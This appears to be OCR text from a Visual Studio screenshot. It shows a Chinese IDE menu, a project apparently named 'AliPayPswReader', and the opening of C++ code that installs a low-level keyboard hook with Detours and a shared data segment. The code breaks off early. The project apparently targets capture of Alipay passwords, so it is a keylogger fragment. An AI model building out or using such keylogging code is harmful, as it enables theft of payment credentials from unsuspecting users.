 Microsoft Visual Studio(管理员)
文件(F) 编辑(E) 视图(V) VAssistX 项目(P) 生成(B) 调试(D) 工具(T) 测试(S) 窗口(W) 帮助(H) VMware
Debug Win32
十六进制
解决方案资源管理器 - SWHEMonitor
解决方案"AliPayPswReader" (2 个项目)
AliPayPswReader
头文件
源文件
AliPayPswReader.cpp
stdafx.cpp
资源文件
ReadMe.txt
生成(U)
重新生成(E)
清理(N)
仅用于项目(J)
按配置优化(P)
项目依赖项(S)...
项目生成顺序(I)...
自定义生成规则(B)...
工具生成顺序(L)...
添加(D)
引用(F)...
添加 Web 引用(E)...
查看类关系图(V)
设为启动项目(A)
调试(G)
剪切(T)
粘贴(P)
移除(V)
重命名(M)
卸载项目(L)
在 Windows 资源管理器中打开文件夹(X)
属性(R)
VA View
Results
查找结果 1
SWHEMonitor.cpp dllmain.cpp AliPayPswReader.cpp
SWHEMonitor.cpp E:\Projects\Visual Studio 2008\Projects\C++ Projects\AliPayPswReader\SWHEMonitor\SWHEMonitor.cpp Go
#include "stdafx.h"
#include <stdlib.h>
#include <strsafe.h>
#include "detours/detours.h"
#pragma data_seg(".shared")
HHOOK g_hSelfHook = NULL;
#pragma data_seg()
#pragma comment(linker, "/SECTION:.shared,RWS")
HHOOK g_hTargetHook = NULL;
////////////////////////////////////////////////////////////////////////
LRESULT CALLBACK LowLevelKeyboardProc(
int nCode,
WPARAM wParam,
LPARAM lParam
)
{
UINT message = (UINT)wParam;
PKBDLLHOOKSTRUCT pKbdLLHookStruct = (PKBDLLHOOKSTRUCT)lParam;
DWORD vkCode = pKbdLLHookStruct->vkCode;
//SHORT sCtrlState = GetAsyncKeyState(VK_CONTROL);
//SHORT sAltState = GetAsyncKeyState(VK_MENU);
//SHORT sShiftState = GetAsyncKeyState(VK_SHIFT);
//SHORT sCapitalState = GetKeyState(VK_CAPITAL);
if (nCode >= HC_ACTION && message == WM_KEYUP && NULL != pKbdLLHookStruct)
{
BYTE byKbdState[256];